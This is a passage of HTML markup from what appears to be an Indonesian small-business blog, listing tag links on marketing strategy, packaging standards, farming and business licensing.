marketing</a></li><li class=""><a data-rel=".tag-social-return-of-investment" href="https://satoeasa.com/tag/social-return-of-investment/">Social Return Of Investment</a></li><li class=""><a data-rel=".tag-socialmedia" href="https://satoeasa.com/tag/socialmedia/">socialmedia</a></li><li class=""><a data-rel=".tag-socialmediamarketing" href="https://satoeasa.com/tag/socialmediamarketing/">SocialMediaMarketing</a></li><li class=""><a data-rel=".tag-soft-launching-produk" href="https://satoeasa.com/tag/soft-launching-produk/">Soft launching produk</a></li><li class=""><a data-rel=".tag-soft-skill" href="https://satoeasa.com/tag/soft-skill/">Soft Skill</a></li><li class=""><a data-rel=".tag-software-desain-gratis" href="https://satoeasa.com/tag/software-desain-gratis/">software desain gratis</a></li><li class=""><a data-rel=".tag-softwareakuntansi" href="https://satoeasa.com/tag/softwareakuntansi/">SoftwareAkuntansi</a></li><li class=""><a data-rel=".tag-solusi-bisnis" href="https://satoeasa.com/tag/solusi-bisnis/">Solusi Bisnis</a></li><li class=""><a data-rel=".tag-solusi-bisnis-ramah-lingkungan" href="https://satoeasa.com/tag/solusi-bisnis-ramah-lingkungan/">Solusi Bisnis Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-solusi-kemasan-umkm" href="https://satoeasa.com/tag/solusi-kemasan-umkm/">solusi kemasan UMKM</a></li><li class=""><a data-rel=".tag-solusi-mengatasi-bangkrut" href="https://satoeasa.com/tag/solusi-mengatasi-bangkrut/">solusi mengatasi bangkrut</a></li><li class=""><a data-rel=".tag-sony" href="https://satoeasa.com/tag/sony/">sony</a></li><li class=""><a data-rel=".tag-sop-budidaya-kencur" href="https://satoeasa.com/tag/sop-budidaya-kencur/">sop budidaya kencur</a></li><li class=""><a data-rel=".tag-sosial-media-marketing" href="https://satoeasa.com/tag/sosial-media-marketing/">sosial media marketing</a></li><li class=""><a data-rel=".tag-sosis-bakar-buat-jualan" href="https://satoeasa.com/tag/sosis-bakar-buat-jualan/">sosis bakar buat jualan</a></li><li class=""><a data-rel=".tag-sosis-bakar-bumbu-sosis-bakar" href="https://satoeasa.com/tag/sosis-bakar-bumbu-sosis-bakar/">sosis bakar bumbu sosis bakar</a></li><li class=""><a data-rel=".tag-souvenir-estetik" href="https://satoeasa.com/tag/souvenir-estetik/">souvenir estetik</a></li><li class=""><a data-rel=".tag-souvenir-handmade-jogja" href="https://satoeasa.com/tag/souvenir-handmade-jogja/">souvenir handmade jogja</a></li><li class=""><a data-rel=".tag-souvenir-hijau" href="https://satoeasa.com/tag/souvenir-hijau/">souvenir hijau</a></li><li class=""><a data-rel=".tag-souvenir-ramah-lingkungan" href="https://satoeasa.com/tag/souvenir-ramah-lingkungan/">souvenir ramah lingkungan</a></li><li class=""><a data-rel=".tag-souvenir-tanaman" href="https://satoeasa.com/tag/souvenir-tanaman/">souvenir tanaman</a></li><li class=""><a data-rel=".tag-souvenir-tanaman-jogja" href="https://satoeasa.com/tag/souvenir-tanaman-jogja/">souvenir tanaman jogja</a></li><li class=""><a data-rel=".tag-souvenir-unik-tanaman" href="https://satoeasa.com/tag/souvenir-unik-tanaman/">souvenir unik tanaman</a></li><li class=""><a data-rel=".tag-spp-irt" href="https://satoeasa.com/tag/spp-irt/">SPP-IRT</a></li><li class=""><a data-rel=".tag-srategi-pemasaran-budidaya-kambing-etawa" href="https://satoeasa.com/tag/srategi-pemasaran-budidaya-kambing-etawa/">Srategi Pemasaran Budidaya Kambing Etawa</a></li><li class=""><a data-rel=".tag-sroi" href="https://satoeasa.com/tag/sroi/">SROI</a></li><li class=""><a data-rel=".tag-ssitem-kerja-etsy" href="https://satoeasa.com/tag/ssitem-kerja-etsy/">Ssitem Kerja Etsy</a></li><li class=""><a data-rel=".tag-stabilitasbisnis" href="https://satoeasa.com/tag/stabilitasbisnis/">StabilitasBisnis</a></li><li class=""><a data-rel=".tag-stabilitaskeuangan" href="https://satoeasa.com/tag/stabilitaskeuangan/">StabilitasKeuangan</a></li><li class=""><a data-rel=".tag-standaf-mutu" href="https://satoeasa.com/tag/standaf-mutu/">Standaf Mutu</a></li><li class=""><a data-rel=".tag-standar-global-kemasan" href="https://satoeasa.com/tag/standar-global-kemasan/">Standar Global Kemasan</a></li><li class=""><a data-rel=".tag-standar-global-label" href="https://satoeasa.com/tag/standar-global-label/">Standar Global Label</a></li><li class=""><a data-rel=".tag-standar-global-produk" href="https://satoeasa.com/tag/standar-global-produk/">Standar Global Produk</a></li><li class=""><a data-rel=".tag-standar-kemasan-bpom" href="https://satoeasa.com/tag/standar-kemasan-bpom/">standar kemasan BPOM</a></li><li class=""><a data-rel=".tag-standar-kemasan-ekspor" href="https://satoeasa.com/tag/standar-kemasan-ekspor/">standar kemasan ekspor</a></li><li class=""><a data-rel=".tag-standar-kemasan-indonesia" href="https://satoeasa.com/tag/standar-kemasan-indonesia/">standar kemasan Indonesia</a></li><li class=""><a data-rel=".tag-standar-kemasan-iso" href="https://satoeasa.com/tag/standar-kemasan-iso/">standar kemasan ISO</a></li><li class=""><a data-rel=".tag-standar-kemasan-sni" href="https://satoeasa.com/tag/standar-kemasan-sni/">standar kemasan SNI</a></li><li class=""><a data-rel=".tag-standar-mutu" href="https://satoeasa.com/tag/standar-mutu/">Standar Mutu</a></li><li class=""><a data-rel=".tag-standar-mutu-produk" href="https://satoeasa.com/tag/standar-mutu-produk/">Standar Mutu Produk</a></li><li class=""><a data-rel=".tag-standar-nasional-indonesia" href="https://satoeasa.com/tag/standar-nasional-indonesia/">Standar Nasional Indonesia</a></li><li class=""><a data-rel=".tag-standar-sni-kemasan" href="https://satoeasa.com/tag/standar-sni-kemasan/">standar SNI kemasan</a></li><li class=""><a data-rel=".tag-starbuck" href="https://satoeasa.com/tag/starbuck/">starbuck</a></li><li class=""><a data-rel=".tag-starla-education" href="https://satoeasa.com/tag/starla-education/">starla education</a></li><li class=""><a data-rel=".tag-startup" href="https://satoeasa.com/tag/startup/">Startup</a></li><li class=""><a data-rel=".tag-startup-legalitas" href="https://satoeasa.com/tag/startup-legalitas/">startup legalitas</a></li><li class=""><a data-rel=".tag-startup-minuman-herbal" href="https://satoeasa.com/tag/startup-minuman-herbal/">startup minuman herbal</a></li><li class=""><a data-rel=".tag-startuptips" href="https://satoeasa.com/tag/startuptips/">StartupTips</a></li><li class=""><a data-rel=".tag-stories" href="https://satoeasa.com/tag/stories/">stories</a></li><li class=""><a data-rel=".tag-storytelling-produk-umkm" href="https://satoeasa.com/tag/storytelling-produk-umkm/">storytelling produk UMKM</a></li><li class=""><a data-rel=".tag-straregi-bisnis" href="https://satoeasa.com/tag/straregi-bisnis/">straregi bisnis</a></li><li class=""><a data-rel=".tag-strategi" href="https://satoeasa.com/tag/strategi/">strategi</a></li><li class=""><a data-rel=".tag-strategi-affiliate-marketing" href="https://satoeasa.com/tag/strategi-affiliate-marketing/">Strategi Affiliate Marketing</a></li><li class=""><a data-rel=".tag-strategi-bisnis" href="https://satoeasa.com/tag/strategi-bisnis/">strategi bisnis</a></li><li class=""><a data-rel=".tag-strategi-bisnis-2023" href="https://satoeasa.com/tag/strategi-bisnis-2023/">strategi bisnis 2023</a></li><li class=""><a data-rel=".tag-strategi-bisnis-umkm" href="https://satoeasa.com/tag/strategi-bisnis-umkm/">Strategi Bisnis UMKM</a></li><li class=""><a data-rel=".tag-strategi-bisnis-wuling" href="https://satoeasa.com/tag/strategi-bisnis-wuling/">strategi bisnis wuling</a></li><li class=""><a data-rel=".tag-strategi-branding-umkm" href="https://satoeasa.com/tag/strategi-branding-umkm/">Strategi Branding UMKM</a></li><li class=""><a data-rel=".tag-strategi-branding-usaha-kecil" href="https://satoeasa.com/tag/strategi-branding-usaha-kecil/">strategi branding usaha kecil</a></li><li class=""><a data-rel=".tag-strategi-budidaya-ubi-jalar" href="https://satoeasa.com/tag/strategi-budidaya-ubi-jalar/">Strategi Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-strategi-customer-oriented" href="https://satoeasa.com/tag/strategi-customer-oriented/">Strategi Customer Oriented</a></li><li class=""><a data-rel=".tag-strategi-digital-advertising" href="https://satoeasa.com/tag/strategi-digital-advertising/">Strategi Digital Advertising</a></li><li class=""><a data-rel=".tag-strategi-digital-marketing" href="https://satoeasa.com/tag/strategi-digital-marketing/">Strategi Digital Marketing</a></li><li class=""><a data-rel=".tag-strategi-ekspor-umkm" href="https://satoeasa.com/tag/strategi-ekspor-umkm/">Strategi ekspor UMKM</a></li><li class=""><a data-rel=".tag-strategi-esg" href="https://satoeasa.com/tag/strategi-esg/">Strategi ESG</a></li><li class=""><a data-rel=".tag-strategi-facebook-marketing-untuk-penjualan" href="https://satoeasa.com/tag/strategi-facebook-marketing-untuk-penjualan/">Strategi Facebook Marketing Untuk Penjualan</a></li><li class=""><a data-rel=".tag-strategi-harga" href="https://satoeasa.com/tag/strategi-harga/">Strategi Harga</a></li><li class=""><a data-rel=".tag-strategi-inbound-marketing" href="https://satoeasa.com/tag/strategi-inbound-marketing/">Strategi Inbound Marketing</a></li><li class=""><a data-rel=".tag-strategi-kemasan-fb" href="https://satoeasa.com/tag/strategi-kemasan-fb/">strategi kemasan F&amp;B</a></li><li class=""><a data-rel=".tag-strategi-kemasan-produk" href="https://satoeasa.com/tag/strategi-kemasan-produk/">Strategi Kemasan Produk</a></li><li class=""><a data-rel=".tag-strategi-kemasan-umkm" href="https://satoeasa.com/tag/strategi-kemasan-umkm/">Strategi Kemasan UMKM</a></li><li class=""><a data-rel=".tag-strategi-komunikasi" href="https://satoeasa.com/tag/strategi-komunikasi/">Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-strategi-komunikasi-produk" href="https://satoeasa.com/tag/strategi-komunikasi-produk/">strategi komunikasi produk</a></li><li class=""><a data-rel=".tag-strategi-konten" href="https://satoeasa.com/tag/strategi-konten/">Strategi Konten</a></li><li class=""><a data-rel=".tag-strategi-manajemen-operasi" href="https://satoeasa.com/tag/strategi-manajemen-operasi/">Strategi Manajemen Operasi</a></li><li class=""><a data-rel=".tag-strategi-marekting" href="https://satoeasa.com/tag/strategi-marekting/">strategi marekting</a></li><li class=""><a data-rel=".tag-strategi-marketing" href="https://satoeasa.com/tag/strategi-marketing/">Strategi Marketing</a></li><li class=""><a data-rel=".tag-strategi-marketing-giveaway" href="https://satoeasa.com/tag/strategi-marketing-giveaway/">Strategi Marketing GiveAway</a></li><li class=""><a data-rel=".tag-strategi-marketing-produk" href="https://satoeasa.com/tag/strategi-marketing-produk/">Strategi Marketing Produk</a></li><li class=""><a data-rel=".tag-strategi-packaging" href="https://satoeasa.com/tag/strategi-packaging/">strategi packaging</a></li><li class=""><a data-rel=".tag-strategi-pemasaran" href="https://satoeasa.com/tag/strategi-pemasaran/">strategi pemasaran</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-asinan-sayur" href="https://satoeasa.com/tag/strategi-pemasaran-asinan-sayur/">Strategi Pemasaran Asinan Sayur</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-ayam-potong" href="https://satoeasa.com/tag/strategi-pemasaran-ayam-potong/">Strategi Pemasaran Ayam Potong</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-bebek-pedaging-analisis-biaya-budidaya-bebek-pedaging" href="https://satoeasa.com/tag/strategi-pemasaran-bebek-pedaging-analisis-biaya-budidaya-bebek-pedaging/">Strategi Pemasaran Bebek Pedaging Analisis Biaya Budidaya Bebek Pedaging</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-bebek-petelur" href="https://satoeasa.com/tag/strategi-pemasaran-bebek-petelur/">Strategi Pemasaran Bebek Petelur</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-bolu-coklat" href="https://satoeasa.com/tag/strategi-pemasaran-bolu-coklat/">Strategi Pemasaran Bolu Coklat</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-bolu-karamel" href="https://satoeasa.com/tag/strategi-pemasaran-bolu-karamel/">Strategi Pemasaran Bolu Karamel</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-buah-duku" href="https://satoeasa.com/tag/strategi-pemasaran-buah-duku/">Strategi Pemasaran Buah Duku</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-buah-durian" href="https://satoeasa.com/tag/strategi-pemasaran-buah-durian/">Strategi Pemasaran Buah Durian</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-buah-matoa" href="https://satoeasa.com/tag/strategi-pemasaran-buah-matoa/">Strategi Pemasaran Buah Matoa</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-brokoli" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-brokoli/">Strategi Pemasaran Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-kopi" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-kopi/">Strategi Pemasaran Budidaya Kopi</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-mentimun" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-mentimun/">Strategi Pemasaran Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-porang" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-porang/">Strategi Pemasaran Budidaya Porang</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-singkong" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-singkong/">Strategi Pemasaran Budidaya Singkong</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-terong" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-terong/">Strategi Pemasaran Budidaya Terong</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-burung-puyuh" href="https://satoeasa.com/tag/strategi-pemasaran-burung-puyuh/">Strategi Pemasaran Burung Puyuh</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-digital" href="https://satoeasa.com/tag/strategi-pemasaran-digital/">Strategi Pemasaran Digital</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-dodol-labu-kuning" href="https://satoeasa.com/tag/strategi-pemasaran-dodol-labu-kuning/">Strategi Pemasaran Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-dodol-nanas" href="https://satoeasa.com/tag/strategi-pemasaran-dodol-nanas/">Strategi Pemasaran Dodol Nanas</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-dodol-tomat" href="https://satoeasa.com/tag/strategi-pemasaran-dodol-tomat/">Strategi Pemasaran Dodol Tomat</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-es-kuwut" href="https://satoeasa.com/tag/strategi-pemasaran-es-kuwut/">Strategi Pemasaran Es Kuwut</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-es-mambo" href="https://satoeasa.com/tag/strategi-pemasaran-es-mambo/">Strategi pemasaran es mambo</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-giveaway" href="https://satoeasa.com/tag/strategi-pemasaran-giveaway/">Strategi Pemasaran GiveAway</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-green-marketing" href="https://satoeasa.com/tag/strategi-pemasaran-green-marketing/">Strategi Pemasaran Green Marketing</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-ikan-koi" href="https://satoeasa.com/tag/strategi-pemasaran-ikan-koi/">Strategi Pemasaran Ikan Koi</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-jambu-air" href="https://satoeasa.com/tag/strategi-pemasaran-jambu-air/">Strategi Pemasaran Jambu Air</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-jenang-ketan" href="https://satoeasa.com/tag/strategi-pemasaran-jenang-ketan/">Strategi Pemasaran Jenang Ketan</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-jeruk-nipis" href="https://satoeasa.com/tag/strategi-pemasaran-jeruk-nipis/">Strategi Pemasaran Jeruk Nipis</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-kacang-hijau" href="https://satoeasa.com/tag/strategi-pemasaran-kacang-hijau/">Strategi Pemasaran Kacang Hijau</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-kacang-kedelai" href="https://satoeasa.com/tag/strategi-pemasaran-kacang-kedelai/">Strategi Pemasaran Kacang Kedelai</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-kangkung" href="https://satoeasa.com/tag/strategi-pemasaran-kangkung/">Strategi Pemasaran Kangkung</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-keripik-ceker" href="https://satoeasa.com/tag/strategi-pemasaran-keripik-ceker/">Strategi Pemasaran Keripik Ceker</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-keripik-manggleng" href="https://satoeasa.com/tag/strategi-pemasaran-keripik-manggleng/">Strategi Pemasaran Keripik Manggleng</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-ketan-hitam" href="https://satoeasa.com/tag/strategi-pemasaran-ketan-hitam/">Strategi Pemasaran Ketan Hitam</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-labu-madu" href="https://satoeasa.com/tag/strategi-pemasaran-labu-madu/">Strategi Pemasaran Labu Madu</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-lengkuas" href="https://satoeasa.com/tag/strategi-pemasaran-lengkuas/">Strategi Pemasaran Lengkuas</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-lobak" href="https://satoeasa.com/tag/strategi-pemasaran-lobak/">Strategi Pemasaran Lobak</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-manisan-buah-pepaya" href="https://satoeasa.com/tag/strategi-pemasaran-manisan-buah-pepaya/">Strategi Pemasaran Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-manisan-buah-salak" href="https://satoeasa.com/tag/strategi-pemasaran-manisan-buah-salak/">Strategi Pemasaran Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-manisan-mangga" href="https://satoeasa.com/tag/strategi-pemasaran-manisan-mangga/">Strategi Pemasaran Manisan Mangga</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-manisan-tomat" href="https://satoeasa.com/tag/strategi-pemasaran-manisan-tomat/">Strategi Pemasaran Manisan Tomat</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-mnaisan-buah-rambutan" href="https://satoeasa.com/tag/strategi-pemasaran-mnaisan-buah-rambutan/">Strategi Pemasaran Mnaisan Buah Rambutan</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-online" href="https://satoeasa.com/tag/strategi-pemasaran-online/">strategi pemasaran online</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-pancake-durian" href="https://satoeasa.com/tag/strategi-pemasaran-pancake-durian/">Strategi Pemasaran Pancake Durian</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-produk" href="https://satoeasa.com/tag/strategi-pemasaran-produk/">Strategi Pemasaran Produk</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/strategi-pemasaran-rempeyek-kacang-tanah/">Strategi Pemasaran Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-rempeyek-kedelai" href="https://satoeasa.com/tag/strategi-pemasaran-rempeyek-kedelai/">Strategi Pemasaran Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-rempeyek-udang" href="https://satoeasa.com/tag/strategi-pemasaran-rempeyek-udang/">Strategi Pemasaran Rempeyek Udang</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-salak-pondoh" href="https://satoeasa.com/tag/strategi-pemasaran-salak-pondoh/">Strategi Pemasaran Salak Pondoh</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-sawi-pakcoy" href="https://satoeasa.com/tag/strategi-pemasaran-sawi-pakcoy/">Strategi Pemasaran Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-umkm" href="https://satoeasa.com/tag/strategi-pemasaran-umkm/">Strategi Pemasaran UMKM</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-wortel" href="https://satoeasa.com/tag/strategi-pemasaran-wortel/">Strategi Pemasaran Wortel</a></li><li class=""><a data-rel=".tag-strategi-pre-order" href="https://satoeasa.com/tag/strategi-pre-order/">Strategi Pre-order</a></li><li class=""><a data-rel=".tag-strategi-produksi-aman" href="https://satoeasa.com/tag/strategi-produksi-aman/">Strategi produksi aman</a></li><li class=""><a data-rel=".tag-strategi-remarketing" href="https://satoeasa.com/tag/strategi-remarketing/">Strategi Remarketing</a></li><li class=""><a data-rel=".tag-strategi-saluran-distribusi" href="https://satoeasa.com/tag/strategi-saluran-distribusi/">Strategi Saluran Distribusi</a></li><li class=""><a data-rel=".tag-strategi-umkm" href="https://satoeasa.com/tag/strategi-umkm/">Strategi UMKM</a></li><li class=""><a data-rel=".tag-strategi-umkm-naik-kelas" href="https://satoeasa.com/tag/strategi-umkm-naik-kelas/">strategi UMKM naik kelas</a></li><li class=""><a data-rel=".tag-strategi-untuk-meningkatkan-word-of-mouth" href="https://satoeasa.com/tag/strategi-untuk-meningkatkan-word-of-mouth/">Strategi Untuk Meningkatkan Word of Mouth</a></li><li class=""><a data-rel=".tag-strategi-usaha" href="https://satoeasa.com/tag/strategi-usaha/">strategi usaha</a></li><li class=""><a data-rel=".tag-strategi-visual-branding" href="https://satoeasa.com/tag/strategi-visual-branding/">Strategi Visual Branding</a></li><li class=""><a data-rel=".tag-strategi-word-of-marketing" href="https://satoeasa.com/tag/strategi-word-of-marketing/">Strategi Word of Marketing</a></li><li class=""><a data-rel=".tag-strategi-yang-dilakukan-dalam-memasarkan-produk" href="https://satoeasa.com/tag/strategi-yang-dilakukan-dalam-memasarkan-produk/">Strategi Yang Dilakukan Dalam Memasarkan Produk</a></li><li class=""><a data-rel=".tag-strategibisnis" href="https://satoeasa.com/tag/strategibisnis/">StrategiBisnis</a></li><li class=""><a data-rel=".tag-strategibranding" href="https://satoeasa.com/tag/strategibranding/">StrategiBranding</a></li><li class=""><a data-rel=".tag-strategibundling" href="https://satoeasa.com/tag/strategibundling/">StrategiBundling</a></li><li class=""><a data-rel=".tag-strategikonten" href="https://satoeasa.com/tag/strategikonten/">StrategiKonten</a></li><li class=""><a data-rel=".tag-strategimarketing" href="https://satoeasa.com/tag/strategimarketing/">StrategiMarketing</a></li><li class=""><a data-rel=".tag-strategimediasosial" href="https://satoeasa.com/tag/strategimediasosial/">StrategiMediaSosial</a></li><li class=""><a data-rel=".tag-strategipemasaran" href="https://satoeasa.com/tag/strategipemasaran/">StrategiPemasaran</a></li><li class=""><a data-rel=".tag-strategipemasaranumkm" href="https://satoeasa.com/tag/strategipemasaranumkm/">StrategiPemasaranUMKM</a></li><li class=""><a data-rel=".tag-strategipenjualan" href="https://satoeasa.com/tag/strategipenjualan/">StrategiPenjualan</a></li><li class=""><a data-rel=".tag-strategiumkm" href="https://satoeasa.com/tag/strategiumkm/">StrategiUMKM</a></li><li class=""><a data-rel=".tag-strategiusaha" href="https://satoeasa.com/tag/strategiusaha/">StrategiUsaha</a></li><li class=""><a data-rel=".tag-struktur-organisasi" href="https://satoeasa.com/tag/struktur-organisasi/">Struktur Organisasi</a></li><li class=""><a data-rel=".tag-studi-kasus-umkm" href="https://satoeasa.com/tag/studi-kasus-umkm/">studi kasus UMKM</a></li><li class=""><a data-rel=".tag-studio-fofo" href="https://satoeasa.com/tag/studio-fofo/">studio fofo</a></li><li class=""><a data-rel=".tag-subjek-hukum-dagang" href="https://satoeasa.com/tag/subjek-hukum-dagang/">Subjek Hukum Dagang</a></li><li class=""><a data-rel=".tag-sukses-affiliate" href="https://satoeasa.com/tag/sukses-affiliate/">sukses affiliate</a></li><li class=""><a data-rel=".tag-sukses-bisnis" href="https://satoeasa.com/tag/sukses-bisnis/">sukses bisnis</a></li><li class=""><a data-rel=".tag-sukses-bisnis-2026" href="https://satoeasa.com/tag/sukses-bisnis-2026/">sukses bisnis 2026</a></li><li class=""><a data-rel=".tag-sukses-bisnis-bidang-jasa" href="https://satoeasa.com/tag/sukses-bisnis-bidang-jasa/">sukses bisnis bidang jasa</a></li><li class=""><a data-rel=".tag-sukses-bisnis-kuliner" href="https://satoeasa.com/tag/sukses-bisnis-kuliner/">sukses bisnis kuliner</a></li><li class=""><a data-rel=".tag-sukses-bisnis-minimarket" href="https://satoeasa.com/tag/sukses-bisnis-minimarket/">sukses bisnis minimarket</a></li><li class=""><a data-rel=".tag-sukses-bisnis-pemula" href="https://satoeasa.com/tag/sukses-bisnis-pemula/">sukses bisnis pemula</a></li><li class=""><a data-rel=".tag-sukses-bisnis-rambak" href="https://satoeasa.com/tag/sukses-bisnis-rambak/">sukses bisnis rambak</a></li><li class=""><a data-rel=".tag-sukses-bisnis-usia-pensiun" href="https://satoeasa.com/tag/sukses-bisnis-usia-pensiun/">sukses bisnis usia pensiun</a></li><li class=""><a data-rel=".tag-sukses-branding" href="https://satoeasa.com/tag/sukses-branding/">sukses branding</a></li><li class=""><a data-rel=".tag-sukses-budidaya-pisang-kepok" href="https://satoeasa.com/tag/sukses-budidaya-pisang-kepok/">sukses budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-sukses-digital-marketing" href="https://satoeasa.com/tag/sukses-digital-marketing/">sukses digital marketing</a></li><li class=""><a data-rel=".tag-sukses-jualan" href="https://satoeasa.com/tag/sukses-jualan/">sukses jualan</a></li><li class=""><a data-rel=".tag-sukses-jualan-di-matahari-mall" href="https://satoeasa.com/tag/sukses-jualan-di-matahari-mall/">Sukses Jualan di Matahari Mall</a></li><li class=""><a data-rel=".tag-sukses-jualan-di-shopee" href="https://satoeasa.com/tag/sukses-jualan-di-shopee/">Sukses Jualan di Shopee</a></li><li class=""><a data-rel=".tag-sukses-keuangan-bisnis" href="https://satoeasa.com/tag/sukses-keuangan-bisnis/">sukses keuangan bisnis</a></li><li class=""><a data-rel=".tag-sukses-marketing" href="https://satoeasa.com/tag/sukses-marketing/">sukses marketing</a></li><li class=""><a data-rel=".tag-sukses-menjadi-tiktok-affiliate" href="https://satoeasa.com/tag/sukses-menjadi-tiktok-affiliate/">Sukses Menjadi TikTok Affiliate</a></li><li class=""><a data-rel=".tag-sukses-mindset" href="https://satoeasa.com/tag/sukses-mindset/">sukses mindset</a></li><li class=""><a data-rel=".tag-sukses-muda" href="https://satoeasa.com/tag/sukses-muda/">sukses muda</a></li><li class=""><a data-rel=".tag-sukses-negosiasi" href="https://satoeasa.com/tag/sukses-negosiasi/">sukses negosiasi</a></li><li class=""><a data-rel=".tag-sukses-story" href="https://satoeasa.com/tag/sukses-story/">sukses story</a></li><li class=""><a data-rel=".tag-sukses-umkm" href="https://satoeasa.com/tag/sukses-umkm/">sukses umkm</a></li><li class=""><a data-rel=".tag-sukses-usaha" href="https://satoeasa.com/tag/sukses-usaha/">sukses usaha</a></li><li class=""><a data-rel=".tag-sukses-usaha-kopi" href="https://satoeasa.com/tag/sukses-usaha-kopi/">sukses usaha kopi</a></li><li class=""><a data-rel=".tag-sukses-usaha-kuliner" href="https://satoeasa.com/tag/sukses-usaha-kuliner/">sukses usaha kuliner</a></li><li class=""><a data-rel=".tag-suksesbersama" href="https://satoeasa.com/tag/suksesbersama/">SuksesBersama</a></li><li class=""><a data-rel=".tag-suksesumkm" href="https://satoeasa.com/tag/suksesumkm/">SuksesUMKM</a></li><li class=""><a data-rel=".tag-sumber-hukum-dagang" href="https://satoeasa.com/tag/sumber-hukum-dagang/">Sumber Hukum Dagang</a></li><li class=""><a data-rel=".tag-supermarket-indonesia" href="https://satoeasa.com/tag/supermarket-indonesia/">supermarket Indonesia</a></li><li class=""><a data-rel=".tag-supermarket-lokal" href="https://satoeasa.com/tag/supermarket-lokal/">supermarket lokal</a></li><li class=""><a data-rel=".tag-surat-domisili-usaha" href="https://satoeasa.com/tag/surat-domisili-usaha/">surat domisili usaha</a></li><li class=""><a data-rel=".tag-surat-izin-usaha-mikro-kecil" href="https://satoeasa.com/tag/surat-izin-usaha-mikro-kecil/">surat izin usaha mikro kecil</a></li><li class=""><a data-rel=".tag-surat-izin-usaha-perdagangan-siup" href="https://satoeasa.com/tag/surat-izin-usaha-perdagangan-siup/">Surat Izin Usaha Perdagangan (SIUP)</a></li><li class=""><a data-rel=".tag-surat-keterangan-usaha-kuliner" href="https://satoeasa.com/tag/surat-keterangan-usaha-kuliner/">surat keterangan usaha kuliner</a></li><li class=""><a data-rel=".tag-survei-konsumen" href="https://satoeasa.com/tag/survei-konsumen/">survei konsumen</a></li><li class=""><a data-rel=".tag-surveipelanggan" href="https://satoeasa.com/tag/surveipelanggan/">SurveiPelanggan</a></li><li class=""><a data-rel=".tag-surveyonline" href="https://satoeasa.com/tag/surveyonline/">SurveyOnline</a></li><li class=""><a data-rel=".tag-sustainable-fashion" href="https://satoeasa.com/tag/sustainable-fashion/">sustainable fashion</a></li><li class=""><a data-rel=".tag-sustainable-souvenir" href="https://satoeasa.com/tag/sustainable-souvenir/">sustainable souvenir</a></li><li class=""><a data-rel=".tag-sustainablebusiness" href="https://satoeasa.com/tag/sustainablebusiness/">SustainableBusiness</a></li><li class=""><a data-rel=".tag-sustainablefashion" href="https://satoeasa.com/tag/sustainablefashion/">SustainableFashion</a></li><li class=""><a data-rel=".tag-syarat-dan-biaya-menjadi-waralaba-teh-poci" href="https://satoeasa.com/tag/syarat-dan-biaya-menjadi-waralaba-teh-poci/">Syarat dan Biaya Menjadi Waralaba Teh Poci</a></li><li class=""><a data-rel=".tag-syarat-dan-cara-daftar-hak-merek-dagangan-sendiri" href="https://satoeasa.com/tag/syarat-dan-cara-daftar-hak-merek-dagangan-sendiri/">syarat dan cara daftar hak merek dagangan sendiri</a></li><li class=""><a data-rel=".tag-syarat-izin-bpom" href="https://satoeasa.com/tag/syarat-izin-bpom/">syarat izin BPOM</a></li><li class=""><a 